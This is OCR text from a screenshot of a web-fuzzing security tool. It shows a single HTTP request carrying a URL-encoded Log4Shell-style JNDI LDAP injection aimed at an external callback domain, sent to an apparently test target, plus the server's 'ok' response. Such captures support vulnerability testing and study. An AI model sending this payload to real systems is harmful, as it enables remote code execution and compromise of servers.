 History
MITM 交互式劫持 ×
DNSLog ×
Payload ×
插件仓库 ×
Web Fuzzer ×
发送请求
强制 HTTPS
历史
爆破示例
分享
导出
导入
同步配置
</> 生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 GET /hello?payload=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%75%66%6c%73%78%65%63%6e%6a%77%2e%64%67%72%68%33%2e%63%6e%7d HTTP/1.
1
2 Host ? : 123.58.224.8:54448
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
2bytes / 21614ms
Content-Type
美化
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 200
2 Content-Type: text/html; charset=UTF-8 text/html;charset=UTF-8
3 Date: Sun, 30 Mar 2025 15:16:25 GMT
4 Content-Length: 2
5
6 ok
远端地址:123.58.224.8:54448; 响
应时间:21614ms; 总耗时:21659m
s; URL:http://123.58.224.8:54448/
hell...